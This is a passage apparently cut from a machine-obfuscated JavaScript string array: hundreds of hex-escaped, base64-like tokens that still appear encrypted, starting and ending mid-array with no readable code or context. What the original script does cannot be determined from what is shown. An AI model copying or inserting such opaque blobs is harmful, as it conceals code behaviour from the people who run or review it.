","\x77\x6F\x38\x43\x77\x71\x63\x76","\x44\x38\x4B\x62\x77\x6F\x37\x44\x6F\x77\x3D\x3D","\x4B\x4D\x4B\x68\x56\x32\x64\x7A","\x77\x35\x54\x44\x6A\x68\x49\x2F","\x77\x35\x6F\x69\x77\x36\x6A\x44\x6B\x53\x4C\x43\x72\x31\x30\x43\x48\x38\x4F\x43\x63\x38\x4B\x42\x77\x37\x64\x78\x77\x72\x51\x75\x48\x73\x4F\x55\x77\x34\x44\x43\x6E\x63\x4F\x55\x52\x48\x4D\x49\x54\x38\x4B\x57\x77\x35\x58\x44\x72\x53\x72\x44\x67\x57\x50\x43\x6B\x54\x35\x35","\x77\x71\x30\x56\x45\x32\x41\x3D","\x62\x73\x4F\x45\x77\x71\x58\x44\x70\x51\x3D\x3D","\x77\x34\x2F\x43\x74\x38\x4B\x42\x77\x70\x59\x3D","\x77\x70\x58\x43\x76\x4D\x4B\x4D\x77\x34\x6E\x44\x73\x51\x3D\x3D","\x56\x38\x4B\x6D\x51\x6B\x51\x3D","\x77\x34\x2F\x44\x6F\x48\x37\x43\x76\x77\x3D\x3D","\x44\x38\x4F\x36\x77\x34\x2F\x43\x6E\x77\x3D\x3D","\x77\x71\x33\x44\x6E\x48\x37\x43\x72\x51\x3D\x3D","\x77\x6F\x38\x43\x77\x71\x52\x79","\x77\x72\x31\x6E\x54\x63\x4F\x6C","\x5A\x4D\x4F\x2F\x42\x4D\x4B\x4F","\x56\x38\x4B\x6D\x51\x68\x59\x3D","\x77\x6F\x7A\x44\x68\x42\x59\x2F","\x56\x6A\x35\x6B\x63\x51\x3D\x3D","\x77\x36\x37\x44\x6B\x58\x48\x43\x6F\x52\x58\x44\x68\x38\x4B\x58","\x77\x35\x76\x44\x6E\x38\x4F\x72\x77\x70\x50\x44\x76\x51\x3D\x3D","\x77\x37\x4C\x43\x6E\x38\x4F\x66\x4C\x41\x3D\x3D","\x56\x38\x4B\x6D\x51\x30\x41\x3D","\x58\x73\x4B\x62\x77\x34\x33\x43\x75\x41\x3D\x3D","\x77\x72\x5A\x78\x53\x63\x4F\x62","\x77\x37\x4C\x43\x6E\x38\x4F\x65\x66\x41\x3D\x3D","\x77\x70\x70\x52\x77\x72\x62\x44\x69\x41\x3D\x3D","\x77\x34\x73\x49\x64\x58\x6B\x3D","\x77\x71\x76\x43\x69\x73\x4B\x61\x52\x41\x3D\x3D","\x77\x71\x74\x76\x63\x73\x4F\x76","\x64\x7A\x2F\x44\x76\x58\x59\x3D","\x77\x71\x74\x76\x63\x73\x4F\x68","\x77\x37\x4C\x43\x6E\x38\x4F\x65\x4C\x77\x3D\x3D","\x77\x37\x54\x43\x6A\x4D\x4B\x42\x77\x34\x34\x3D","\x77\x36\x39\x4F\x77\x6F\x72\x43\x70\x51\x3D\x3D","\x58\x78\x46\x56\x54\x77\x3D\x3D","\x77\x6F\x37\x44\x69\x63\x4F\x38\x77\x6F\x41\x3D","\x77\x34\x30\x77\x77\x35\x2F\x43\x6F\x41\x3D\x3D","\x58\x4D\x4B\x43\x77\x70\x76\x44\x70\x63\x4F\x4C\x77\x70\x5A\x4B\x59\x77\x3D\x3D","\x77\x34\x73\x49\x63\x6E\x34\x3D","\x77\x72\x5A\x78\x54\x73\x4F\x59","\x44\x4D\x4F\x63\x4E\x4D\x4B\x42","\x77\x6F\x66\x44\x67\x73\x4B\x78\x77\x71\x4D\x3D","\x55\x73\x4B\x34\x77\x70\x34\x64","\x44\x38\x4B\x62\x77\x6F\x76\x43\x75\x41\x3D\x3D","\x77\x72\x77\x70\x4C\x4D\x4B\x6A\x47\x73\x4F\x4A\x77\x36\x72\x43\x70\x7A\x50\x44\x6E\x73\x4F\x72\x77\x70\x44\x43\x68\x46\x72\x44\x76\x73\x4F\x76\x77\x72\x58\x44\x67\x58\x38\x4D\x5A\x79\x49\x2B\x54\x41\x3D\x3D","\x5A\x4D\x4B\x6B\x77\x70\x4A\x70","\x65\x44\x48\x44\x68\x43\x38\x3D","\x77\x37\x4A\x2F\x77\x70\x50\x44\x72\x77\x3D\x3D","\x5A\x4D\x4B\x6B\x77\x34\x39\x70","\x77\x37\x56\x51\x77\x37\x52\x66\x59\x73\x4F\x2B\x41\x33\x6C\x71\x77\x36\x6A\x43\x68\x73\x4B\x51\x54\x4D\x4B\x62\x77\x34\x5A\x34\x77\x72\x76\x44\x72\x38\x4B\x57\x64\x44\x58\x43\x76\x79\x6F\x62\x77\x35\x6E\x44\x71\x57\x58\x43\x73\x6D\x55\x3D","\x77\x36\x30\x6F\x77\x70\x4C\x43\x72\x68\x7A\x43\x6B\x55\x6F\x47\x56\x6E\x6C\x31\x59\x6C\x66\x44\x75\x56\x55\x6B\x47\x73\x4B\x67\x77\x72\x4A\x6D\x42\x30\x37\x44\x72\x73\x4F\x79\x59\x73\x4F\x79\x4D\x38\x4F\x2F\x5A\x77\x7A\x44\x70\x63\x4B\x39\x77\x37\x72\x43\x74\x54\x68\x45\x77\x72\x48\x43\x73\x51\x34\x6D\x77\x37\x4C\x44\x72\x57\x7A\x43\x6C\x33\x52\x2F\x4D\x63\x4B\x70\x77\x6F\x5A\x57\x77\x6F\x6A\x44\x68\x63\x4F\x30\x46\x53\x54\x43\x68\x45\x44\x43\x6D\x43\x74\x30\x55\x48\x64\x56\x47\x77\x3D\x3D","\x77\x70\x70\x52\x77\x72\x48\x43\x6E\x77\x3D\x3D","\x77\x72\x42\x2B\x4F\x4D\x4F\x37","\x77\x37\x54\x43\x6A\x4D\x4B\x47\x77\x34\x34\x3D","\x77\x71\x76\x43\x69\x73\x4B\x64\x46\x67\x3D\x3D","\x77\x6F\x66\x44\x67\x73\x4B\x77\x77\x71\x51\x3D","\x77\x71\x33\x44\x6E\x48\x6E\x44\x76\x41\x3D\x3D","\x77\x37\x54\x43\x6A\x4D\x4B\x48\x77\x70\x6B\x3D","\x56\x6A\x35\x6A\x4A\x41\x3D\x3D","\x4E\x38\x4B\x4B\x77\x70\x62\x43\x69\x41\x3D\x3D","\x47\x73\x4F\x42\x77\x6F\x4C\x43\x74\x63\x4F\x51\x77\x34\x76\x44\x71\x46\x59\x3D","\x58\x73\x4B\x62\x77\x34\x76\x43\x76\x51\x3D\x3D","\x77\x35\x7A\x44\x70\x42\x46\x54\x77\x36\x37\x44\x73\x57\x62\x44\x6B\x38\x4F\x61\x63\x63\x4B\x39","\x64\x63\x4B\x34\x52\x6A\x49\x3D","\x77\x37\x4A\x2F\x77\x70\x54\x44\x70\x41\x3D\x3D","\x64\x63\x4B\x34\x52\x6A\x30\x3D","\x77\x71\x74\x76\x64\x4D\x4B\x35","\x77\x70\x6A\x44\x73\x7A\x68\x66","\x4F\x67\x58\x44\x68\x38\x4B\x30\x77\x35\x72\x44\x72\x6C\x41\x3D","\x77\x6F\x6B\x74\x77\x34\x6A\x43\x72\x77\x3D\x3D","\x50\x79\x4D\x47\x54\x41\x3D\x3D","\x61\x52\x4C\x44\x6A\x4D\x4B\x6B","\x58\x78\x46\x54\x53\x77\x3D\x3D","\x77\x6F\x6B\x74\x77\x34\x76\x44\x76\x41\x3D\x3D","\x77\x6F\x62\x43\x6D\x51\x4D\x72\x77\x72\x6E\x43\x6C\x54\x49\x30\x77\x6F\x38\x3D","\x49\x38\x4F\x63\x46\x79\x59\x3D","\x4E\x38\x4B\x4B\x77\x70\x58\x43\x69\x51\x3D\x3D","\x77\x35\x55\x37\x77\x36\x4C\x43\x6C\x67\x3D\x3D","\x56\x38\x4B\x6D\x52\x6B\x51\x3D","\x5A\x4D\x4B\x6B\x77\x70\x42\x6C","\x77\x72\x31\x6E\x53\x63\x4F\x72","\x77\x36\x39\x4F\x77\x6F\x2F\x44\x76\x67\x3D\x3D","\x5A\x4D\x4B\x6B\x77\x70\x42\x6E","\x4D\x73\x4F\x69\x42\x38\x4B\x4F","\x64\x63\x4B\x34\x52\x57\x63\x3D","\x77\x6F\x37\x44\x69\x63\x4F\x35\x77\x6F\x4D\x3D","\x77\x35\x74\x6D\x4C\x46\x63\x3D","\x77\x71\x30\x56\x46\x54\x49\x3D","\x44\x38\x4F\x36\x77\x70\x7A\x43\x6D\x38\x4B\x6D","\x77\x70\x6A\x44\x73\x7A\x74\x61","\x77\x34\x73\x49\x4A\x33\x72\x43\x6F\x51\x3D\x3D","\x62\x73\x4F\x45\x77\x37\x62\x44\x70\x33\x55\x3D","\x61\x52\x4C\x43\x6D\x4D\x4F\x77\x77\x6F\x6F\x3D","\x44\x38\x4F\x36\x77\x70\x7A\x43\x6D\x38\x4B\x67","\x77\x35\x74\x6D\x65\x77\x62\x43\x6A\x41\x3D\x3D","\x64\x7A\x2F\x43\x72\x33\x37\x44\x6F\x67\x3D\x3D","\x56\x38\x4B\x6D\x45\x55\x4C\x44\x69\x41\x3D\x3D","\x77\x72\x42\x2B\x62\x63\x4B\x74\x45\x51\x3D\x3D","\x59\x73\x4F\x56\x77\x36\x66\x43\x74\x43\x33\x44\x76\x63\x4F\x51\x47\x77\x6B\x33\x77\x72\x72\x43\x72\x79\x4E\x56\x4B\x4D\x4B\x70\x77\x72\x6E\x44\x6E\x54\x63\x34\x46\x46\x76\x44\x6E\x33\x56\x55\x56\x31\x48\x43\x6A\x4D\x4F\x71\x43\x32\x51\x3D","\x77\x36\x68\x64\x77\x70\x33\x43\x6B\x4D\x4B\x30\x58\x4D\x4B\x47\x77\x6F\x48\x44\x6A\x73\x4F\x67\x77\x71\x6A\x43\x6F\x38\x4F\x6F\x50\x52\x58\x43\x72\x55\x7A\x43\x72\x6A\x42\x74\x77\x6F\x54\x43\x6C\x63\x4F\x32\x50\x4D\x4B\x45\x77\x70\x5A\x4B\x77\x72\x44\x43\x6F\x43\x59\x77\x77\x35\x4D\x3D","\x77\x37\x4A\x2F\x77\x34\x44\x44\x72\x46\x4D\x3D","\x56\x38\x4B\x6D\x45\x55\x4C\x44\x69\x51\x3D\x3D","\x50\x79\x4E\x53\x47\x56\x45\x3D","\x77\x36\x39\x4F\x77\x35\x6A\x44\x74\x73\x4F\x52","\x77\x37\x4C\x43\x6E\x38\x4B\x4D\x65\x52\x34\x3D","\x32\x70\x54\x62\x76\x4E\x75\x2F\x77\x72\x58\x59\x71\x64\x75\x6B\x32\x61\x44\x61\x75\x4E\x69\x53\x4A\x39\x6D\x77\x32\x72\x58\x61\x73\x4E\x71\x2F\x54\x4E\x69\x68\x32\x36\x6E\x62\x71\x4E\x69\x67\x32\x4B\x77\x3D","\x44\x4D\x4F\x63\x59\x63\x4B\x46\x66\x77\x3D\x3D","\x77\x70\x45\x33\x77\x6F\x51\x46\x48\x4D\x4F\x49\x77\x6F\x4D\x74\x77\x36\x63\x65\x63\x38\x4F\x50\x65\x73\x4F\x33\x77\x72\x5A\x2F\x77\x71\x6E\x43\x70\x51\x4E\x6D\x77\x70\x4E\x4D\x77\x72\x7A\x44\x6F\x77\x3D\x3D","\x42\x46\x4E\x76\x52\x46\x55\x3D","\x54\x4D\x4F\x45\x77\x36\x6B\x45\x59\x51\x3D\x3D","\x61\x52\x4C\x43\x6D\x4D\x4F\x78\x77\x6F\x30\x3D","\x55\x73\x4B\x34\x77\x34\x73\x62\x77\x6F\x55\x3D","\x77\x36\x39\x4F\x77\x35\x6A\x44\x74\x38\x4B\x48","\x64\x63\x4B\x34\x45\x6A\x55\x74","\x77\x71\x50\x43\x71\x79\x35\x2B\x77\x71\x63\x3D","\x77\x37\x4C\x43\x6E\x38\x4B\x4D\x65\x45\x38\x3D","\x77\x71\x33\x44\x6E\x43\x33\x44\x76\x52\x55\x3D","\x4D\x73\x4F\x69\x55\x4D\x4F\x62\x53\x51\x3D\x3D","\x77\x6F\x66\x44\x67\x73\x4F\x6B\x77\x71\x52\x6D","\x51\x73\x4F\x57\x77\x34\x44\x44\x73\x4D\x4F\x61","\x77\x6F\x6B\x74\x77\x70\x7A\x44\x76\x45\x6B\x3D","\x4E\x38\x4B\x4B\x77\x34\x4C\x43\x6A\x38\x4B\x6C","\x77\x6F\x66\x44\x67\x73\x4F\x6B\x77\x71\x63\x79","\x44\x38\x4B\x62\x77\x35\x37\x43\x73\x73\x4B\x63","\x77\x72\x31\x6E\x48\x73\x4F\x6A\x77\x6F\x38\x3D","\x77\x37\x4C\x43\x6E\x38\x4B\x4D\x65\x30\x73\x3D","\x59\x73\x4F\x76\x48\x54\x67\x30\x49\x32\x33\x44\x71\x73\x4F\x48\x77\x37\x66\x43\x6F\x32\x49\x68\x77\x34\x37\x44\x68\x38\x4F\x45\x54\x45\x72\x43\x6A\x73\x4B\x32\x77\x35\x68\x65\x77\x36\x30\x45\x4F\x73\x4B\x4E\x66\x79\x48\x43\x6F\x48\x56\x6B\x77\x37\x54\x43\x75\x67\x45\x6B\x77\x6F\x46\x64\x63\x73\x4B\x4A\x42\x6D\x48\x44\x71\x4D\x4B\x62\x77\x72\x48\x44\x6D\x38\x4B\x2B\x77\x72\x7A\x44\x6D\x30\x62\x44\x67\x48\x4E\x31\x77\x34\x76\x44\x74\x48\x5A\x59\x77\x72\x48\x44\x67\x4D\x4B\x36","\x51\x73\x4F\x57\x77\x34\x44\x44\x73\x38\x4B\x4B","\x77\x71\x48\x43\x69\x32\x2F\x43\x76\x42\x58\x44\x6D\x38\x4F\x51\x4E\x73\x4B\x42\x55\x51\x54\x44\x6A\x47\x41\x67\x77\x36\x5A\x68\x47\x41\x6A\x44\x69\x32\x62\x43\x67\x63\x4F\x54\x77\x35\x4C\x44\x73\x46\x6F\x44\x47\x68\x50\x43\x71\x4D\x4F\x33\x4A\x51\x3D\x3D","\x44\x4D\x4F\x63\x59\x63\x4B\x47\x65\x67\x3D\x3D","\x64\x4D\x4F\x42\x42\x51\x3D\x3D","\x64\x7A\x2F\x43\x72\x33\x7A\x43\x73\x67\x3D\x3D","\x77\x70\x70\x52\x77\x36\x54\x44\x6A\x73\x4F\x47","\x77\x71\x33\x44\x6E\x43\x33\x44\x76\x6B\x77\x3D","\x77\x36\x52\x4D\x77\x6F\x7A\x44\x67\x63\x4B\x38","\x61\x52\x4C\x43\x6D\x4D\x4F\x79\x77\x35\x77\x3D","\x77\x36\x74\x70\x77\x72\x51\x65\x59\x51\x3D\x3D","\x77\x72\x31\x6E\x48\x73\x4F\x67\x77\x6F\x38\x3D","\x56\x6A\x34\x33\x4A\x57\x55\x3D","\x4D\x73\x4F\x69\x55\x4D\x4F\x5A\x47\x77\x3D\x3D","\x77\x6F\x37\x44\x69\x63\x4B\x75\x77\x35\x4C\x43\x74\x51\x3D\x3D","\x5A\x4D\x4B\x6B\x77\x34\x64\x6A\x47\x77\x3D\x3D","\x77\x6F\x37\x44\x69\x63\x4B\x75\x77\x35\x4C\x43\x74\x77\x3D\x3D","\x77\x6F\x6B\x74\x77\x70\x7A\x44\x76\x68\x34\x3D","\x58\x78\x45\x48\x48\x68\x41\x3D","\x77\x36\x39\x4F\x77\x35\x6A\x44\x74\x63\x4B\x46","\x56\x6A\x34\x33\x4A\x54\x63\x3D","\x77\x6F\x52\x6B\x77\x70\x66\x43\x73\x73\x4B\x65\x54\x67\x3D\x3D","\x50\x79\x4E\x53\x47\x67\x55\x3D","\x77\x6F\x66\x44\x67\x73\x4F\x6B\x77\x71\x5A\x68","\x49\x38\x4F\x63\x51\x43\x66\x44\x6D\x77\x3D\x3D","\x77\x71\x74\x76\x49\x4D\x4F\x72\x77\x6F\x41\x3D","\x42\x46\x4E\x76\x52\x67\x63\x3D","\x56\x38\x4B\x6D\x45\x55\x62\x44\x67\x41\x3D\x3D","\x77\x72\x31\x6E\x48\x73\x4F\x68\x77\x6F\x77\x3D","\x5A\x63\x4F\x39\x42\x4D\x4B\x59","\x41\x78\x77\x43\x77\x71\x33\x44\x6A\x51\x3D\x3D","\x5A\x73\x4B\x43\x77\x6F\x50\x44\x6B\x63\x4F\x75","\x77\x6F\x6B\x74\x77\x70\x7A\x44\x75\x52\x67\x3D","\x77\x70\x6A\x44\x73\x32\x77\x49\x77\x71\x67\x3D","\x56\x56\x73\x75\x47\x52\x30\x3D","\x77\x37\x76\x44\x6B\x58\x4C\x43\x72\x77\x44\x44\x6E\x4D\x4B\x42\x5A\x4D\x4F\x52\x57\x7A\x76\x43\x69\x43\x46\x35\x77\x34\x6C\x31","\x77\x72\x6C\x6F\x77\x35\x6A\x43\x6A\x6A\x2F\x44\x72\x77\x5A\x53\x53\x38\x4B\x77\x4B\x73\x4B\x58\x77\x37\x49\x39\x77\x36\x30\x48\x46\x73\x4B\x4A\x77\x35\x4C\x43\x69\x38\x4B\x55\x48\x46\x59\x4D\x52\x73\x4F\x48\x77\x6F\x72\x43\x72\x6A\x76\x44\x69\x54\x6A\x43\x6B\x79\x51\x57\x48\x31\x49\x49\x77\x36\x72\x44\x67\x73\x4B\x32\x53\x63\x4F\x6D\x44\x38\x4B\x6B\x77\x35\x62\x43\x68\x38\x4F\x58\x5A\x38\x4F\x6A\x44\x67\x44\x44\x71\x38\x4B\x77\x4D\x38\x4F\x75\x77\x35\x72\x43\x71\x77\x33\x43\x75\x73\x4F\x66\x54\x58\x67\x3D","\x77\x70\x49\x65\x66\x7A\x34\x3D","\x77\x37\x68\x2F\x63\x4D\x4B\x78\x77\x35\x59\x3D","\x5A\x38\x4F\x42\x41\x6D\x41\x3D","\x65\x73\x4F\x4B\x41\x57\x48\x44\x6A\x67\x3D\x3D","\x41\x63\x4F\x61\x77\x6F\x50\x43\x71\x4D\x4F\x51\x77\x34\x30\x3D","\x77\x36\x54\x44\x70\x77\x2F\x43\x6B\x51\x58\x43\x76\x4D\x4B\x76\x77\x35\x6C\x47\x4A\x6A\x51\x3D","\x45\x4D\x4B\x32\x53\x52\x37\x43\x6C\x53\x4C\x43\x75\x73\x4F\x58\x77\x37\x67\x75\x77\x36\x54\x43\x75\x79\x51\x63\x63\x51\x3D\x3D","\x77\x37\x77\x64\x41\x54\x7A\x44\x69\x77\x3D\x3D","\x77\x71\x66\x43\x6D\x38\x4B\x58\x77\x34\x58\x43\x6D\x78\x34\x75","\x44\x73\x4B\x6C\x77\x70\x52\x4E\x77\x34\x54\x44\x72\x77\x3D\x3D","\x5A\x4D\x4B\x64\x77\x70\x33\x44\x6A\x73\x4F\x6A\x52\x38\x4F\x70\x45\x51\x6A\x43\x72\x4D\x4B\x4E","\x46\x73\x4F\x4C\x77\x70\x50\x43\x74\x41\x3D\x3D","\x57\x38\x4F\x44\x4E\x63\x4F\x47","\x77\x36\x4E\x6E\x4D\x4D\x4F\x78","\x5A\x73\x4B\x52\x77\x6F\x66\x44\x6C\x4D\x4F\x34\x57\x77\x3D\x3D","\x48\x38\x4F\x54\x77\x72\x5A\x47\x4A\x73\x4F\x36\x77\x6F\x33\x44\x75\x38\x4B\x56\x77\x35\x62\x44\x6C\x41\x3D\x3D","\x49\x79\x4C\x44\x76\x44\x73\x3D","\x50\x67\x33\x44\x6A\x4D\x4B\x79","\x77\x6F\x58\x44\x68\x67\x4D\x31\x77\x71\x55\x3D","\x66\x43\x38\x43\x58\x56\x63\x49\x46\x73\x4B\x75\x64\x47\x50\x44\x71\x41\x3D\x3D","\x77\x37\x44\x44\x75\x43\x58\x43\x6F\x51\x50\x43\x67\x38\x4B\x52\x77\x37\x39\x46\x4F\x43\x6B\x56","\x77\x71\x77\x6C\x77\x35\x31\x76\x63\x4D\x4F\x58\x54\x52\x4E\x4E\x77\x36\x72\x43\x72\x38\x4B\x4D\x56\x38\x4F\x55\x77\x6F\x73\x79","\x77\x6F\x6A\x44\x75\x38\x4F\x4D\x77\x36\x54\x44\x73\x6A\x39\x48\x4E\x44\x77\x58\x77\x71\x6C\x6D","\x77\x36\x62\x43\x69\x63\x4F\x51\x77\x71\x2F\x44\x6C\x4D\x4F\x37\x77\x34\x73\x39\x77\x36\x6E\x44\x6A\x42\x37\x44\x73\x77\x3D\x3D","\x52\x4D\x4F\x66\x51\x6E\x50\x44\x67\x73\x4F\x36\x62\x4D\x4B\x32\x48\x45\x4A\x72\x47\x77\x3D\x3D","\x77\x35\x45\x6C\x53\x4D\x4B\x79\x77\x36\x33\x43\x6C\x73\x4B\x35\x62\x77\x3D\x3D","\x77\x71\x77\x6E\x77\x35\x56\x6F\x64\x73\x4F\x67\x61\x44\x42\x52\x77\x72\x37\x43\x6F\x63\x4B\x62\x5A\x63\x4F\x2F\x77\x71\x42\x4D\x77\x72\x6A\x44\x71\x4D\x4B\x2B\x55\x41\x3D\x3D","\x56\x4D\x4B\x72\x56\x73\x4B\x75\x52\x33\x7A\x43\x73\x31\x6F\x3D","\x77\x72\x54\x43\x68\x52\x45\x61\x77\x72\x54\x43\x67\x42\x42\x6A","\x77\x35\x33\x44\x6B\x73\x4F\x51\x77\x6F\x76\x44\x68\x73\x4F\x50\x77\x37\x4D\x64\x77\x35\x7A\x44\x69\x33\x62\x44\x73\x77\x3D\x3D","\x4F\x4D\x4F\x70\x77\x34\x48\x43\x75\x4D\x4F\x73\x77\x36\x76\x43\x75\x41\x34\x3D","\x77\x34\x34\x6B\x77\x37\x6E\x43\x69\x56\x35\x37\x77\x34\x56\x42\x51\x32\x35\x4A\x77\x71\x38\x3D","\x64\x4D\x4B\x7A\x61\x58\x4C\x44\x6D\x38\x4F\x65\x54\x73\x4B\x78\x48\x48\x52\x72\x47\x77\x3D\x3D","\x77\x6F\x6A\x43\x70\x4D\x4F\x52\x63\x44\x70\x31\x44\x42\x49\x3D","\x77\x70\x50\x43\x67\x51\x4D\x4C\x77\x6F\x33\x43\x6D\x7A\x45\x56\x77\x70\x44\x43\x6C\x32\x45\x51","\x41\x4D\x4B\x59\x77\x72\x6F\x54\x52\x55\x54\x44\x72\x73\x4B\x33\x47\x38\x4F\x4F\x51\x79\x41\x3D","\x77\x35\x4E\x36\x5A\x73\x4B\x4C\x77\x34\x2F\x43\x69\x73\x4B\x59\x59\x63\x4B\x61\x57\x48\x4E\x33\x57\x54\x39\x6E\x41\x6B\x58\x44\x71\x4D\x4F\x57\x4D\x51\x3D\x3D","\x77\x35\x48\x44\x69\x78\x66\x43\x70\x68\x6A\x43\x76\x63\x4B\x52\x77\x34\x70\x36\x42\x41\x6B\x61\x44\x78\x76\x44\x6F\x7A\x42\x6C\x4A\x63\x4F\x50\x77\x70\x6B\x3D","\x77\x70\x74\x6C\x77\x70\x50\x43\x68\x63\x4F\x66\x4C\x46\x72\x43\x74\x63\x4B\x34\x77\x37\x44\x43\x68\x38\x4F\x63\x66\x6A\x6A\x44\x72\x55\x74\x76\x77\x72\x6A\x44\x6C\x38\x4B\x6D","\x77\x35\x31\x61\x57\x73\x4B\x57\x77\x36\x4C\x43\x6B\x73\x4F\x50\x48\x77\x3D\x3D","\x77\x72\x58\x44\x6B\x63\x4F\x6E\x50\x67\x39\x69\x58\x32\x76\x44\x68\x38\x4B\x50\x77\x70\x59\x69","\x77\x71\x78\x2B\x77\x72\x52\x6B\x64\x4D\x4B\x6D\x54\x7A\x70\x52\x77\x36\x62\x43\x68\x38\x4F\x49","\x50\x7A\x76\x44\x69\x67\x33\x44\x6D\x63\x4B\x53\x4F\x73\x4F\x6A\x77\x34\x73\x76\x77\x36\x73\x36\x51\x73\x4F\x47\x41\x63\x4B\x32\x52\x4D\x4B\x34\x77\x71\x35\x70","\x77\x35\x72\x44\x67\x4D\x4B\x4C\x4E\x73\x4B\x5A\x52\x31\x41\x4A\x77\x34\x33\x44\x6C\x48\x6E\x43\x67\x52\x54\x44\x76\x44\x6A\x43\x6A\x41\x3D\x3D","\x77\x71\x37\x43\x70\x63\x4B\x35\x77\x36\x50\x44\x74\x67\x74\x44\x4E\x43\x49\x48\x77\x35\x31\x6D","\x46\x4D\x4F\x48\x77\x70\x72\x43\x6D\x38\x4F\x39\x77\x35\x33\x43\x75\x41\x34\x3D","\x50\x67\x74\x4A\x66\x58\x66\x44\x70\x73\x4B\x6E\x57\x4D\x4F\x2B\x77\x6F\x4D\x66\x57\x67\x3D\x3D","\x77\x72\x39\x63\x77\x34\x35\x70\x54\x38\x4F\x57\x46\x42\x52\x49\x77\x36\x72\x43\x72\x38\x4B\x65\x65\x63\x4B\x4C\x77\x72\x45\x79","\x54\x38\x4F\x41\x77\x6F\x48\x44\x76\x73\x4F\x37\x52\x73\x4F\x54\x47\x42\x33\x43\x6F\x4D\x4B\x30\x55\x46\x37\x44\x6E\x67\x44\x43\x70\x52\x6A\x43\x75\x63\x4F\x72\x77\x36\x50\x43\x6B\x6C\x31\x66\x77\x72\x6E\x43\x6A\x73\x4F\x5A\x63\x33\x2F\x44\x74\x31\x41\x56\x44\x41\x35\x32\x65\x73\x4B\x2B\x77\x6F\x37\x44\x72\x38\x4B\x69\x55\x38\x4B\x55\x64\x4D\x4F\x41\x77\x70\x38\x4C\x64\x63\x4F\x62\x51\x38\x4F\x34\x64\x46\x70\x6B\x53\x63\x4F\x71\x77\x71\x77\x46\x43\x38\x4B\x51\x77\x6F\x73\x47\x77\x70\x77\x59\x77\x34\x73\x62\x77\x35\x62\x43\x6F\x48\x33\x44\x6A\x4D\x4F\x5A\x4C\x63\x4B\x6E\x54\x73\x4B\x6C\x77\x72\x7A\x44\x6C\x32\x33\x44\x73\x52\x55\x4F\x77\x71\x48\x43\x69\x55\x67\x52\x55\x55\x58\x44\x72\x73\x4B\x4C\x77\x37\x4C\x44\x68\x57\x38\x51\x4C\x73\x4B\x4C\x77\x35\x33\x43\x73\x38\x4B\x51\x77\x37\x6E\x43\x6C\x63\x4F\x64\x58\x6B\x4C\x43\x67\x63\x4F\x50\x77\x6F\x62\x43\x6A\x4D\x4B\x4A\x4D\x48\x66\x43\x67\x30\x37\x43\x76\x38\x4B\x30\x58\x33\x44\x43\x73\x6C\x54\x43\x6D\x45\x5A\x68\x77\x34\x67\x4B\x65\x73\x4B\x57\x42\x38\x4B\x79\x46\x79\x76\x43\x72\x45\x77\x76\x52\x38\x4F\x31\x77\x35\x66\x43\x74\x73\x4F\x6E\x77\x70\x64\x56\x56\x53\x6A\x43\x67\x33\x30\x4A\x58\x6E\x73\x43\x59\x38\x4B\x76\x52\x4D\x4B\x4F\x77\x36\x78\x48\x77\x6F\x63\x3D","\x4D\x73\x4B\x4B\x65\x54\x50\x43\x68\x7A\x62\x44\x69\x73\x4F\x6E\x77\x37\x38\x34\x77\x34\x37\x44\x6B\x32\x42\x66\x51\x31\x58\x43\x73\x63\x4F\x57\x4D\x63\x4B\x66\x48\x54\x56\x35\x64\x63\x4B\x69\x77\x6F\x50\x43\x6D\x38\x4B\x7A\x77\x72\x70\x57\x77\x71\x64\x30\x4D\x63\x4F\x7A\x65\x73\x4F\x37\x44\x78\x39\x4A\x77\x72\x59\x6D\x43\x73\x4B\x47\x77\x34\x41\x4B\x77\x6F\x54\x43\x72\x57\x50\x44\x69\x51\x50\x44\x6E\x38\x4F\x37\x54\x38\x4F\x55\x45\x73\x4F\x50\x77\x34\x35\x38\x65\x47\x4D\x3D","\x4B\x63\x4F\x4D\x77\x71\x33\x43\x6C\x43\x7A\x44\x70\x63\x4B\x55\x4B\x30\x42\x38\x77\x37\x50\x43\x6A\x57\x70\x77\x41\x63\x4F\x48\x77\x71\x72\x44\x6C\x68\x30\x6B\x45\x51\x50\x44\x74\x52\x78\x49\x66\x33\x7A\x43\x6C\x38\x4B\x2F\x45\x54\x54\x43\x6E\x6C\x41\x62\x77\x6F\x51\x5A\x45\x43\x62\x43\x70\x73\x4B\x6E\x77\x72\x4E\x47\x54\x4D\x4F\x37\x77\x6F\x66\x43\x69\x73\x4F\x45\x77\x72\x77\x35\x4E\x4D\x4B\x32\x77\x35\x49\x3D","\x77\x71\x67\x44\x57\x54\x33\x44\x70\x63\x4F\x6D\x4A\x4D\x4F\x77","\x77\x34\x50\x44\x71\x31\x41\x2F\x77\x35\x30\x4C\x51\x38\x4B\x42","\x77\x6F\x35\x39\x42\x55\x50\x44\x69\x63\x4B\x44\x4E\x4D\x4B\x61\x77\x6F\x6C\x68\x77\x35\x66\x44\x75\x67\x3D\x3D","\x77\x70\x4A\x31\x77\x36\x4C\x44\x6F\x57\x72\x43\x69\x47\x55\x4B\x42\x73\x4F\x5A\x51\x38\x4B\x63","\x4F\x78\x70\x35\x52\x56\x49\x74\x77\x6F\x58\x43\x6E\x43\x4D\x73\x77\x72\x33\x44\x74\x77\x3D\x3D","\x77\x6F\x31\x4B\x77\x72\x37\x43\x73\x58\x50\x43\x6E\x33\x63\x46","\x52\x63\x4B\x4B\x77\x72\x2F\x44\x76\x73\x4F\x2B\x42\x4D\x4F\x57\x50\x44\x76\x44\x75\x38\x4B\x77\x5A\x41\x3D\x3D","\x77\x70\x4A\x31\x77\x35\x66\x43\x73\x4D\x4B\x30\x56\x73\x4F\x42\x77\x34\x38\x3D","\x64\x63\x4B\x75\x4F\x63\x4B\x70\x58\x6D\x48\x44\x6D\x69\x4E\x4B\x77\x34\x6E\x44\x68\x54\x33\x43\x74\x4D\x4F\x77\x77\x34\x66\x44\x6C\x73\x4F\x31\x66\x7A\x66\x43\x6E\x67\x3D\x3D","\x43\x63\x4B\x70\x62\x54\x4E\x61\x64\x7A\x48\x44\x70\x4D\x4B\x34\x77\x6F\x62\x43\x6A\x47\x41\x3D","\x46\x63\x4F\x32\x77\x71\x74\x6D\x77\x34\x66\x44\x71\x4D\x4F\x4F\x59\x67\x3D\x3D","\x63\x4D\x4B\x44\x77\x70\x48\x44\x76\x73\x4F\x77\x52\x73\x4F\x58\x46\x51\x76\x43\x73\x38\x4B\x5A\x66\x6E\x54\x44\x6B\x41\x33\x43\x6C\x77\x3D\x3D","\x77\x35\x30\x66\x77\x71\x66\x43\x75\x4D\x4B\x4D\x41\x44\x31\x42\x77\x37\x70\x45\x77\x70\x45\x75","\x77\x34\x34\x36\x77\x34\x50\x43\x6A\x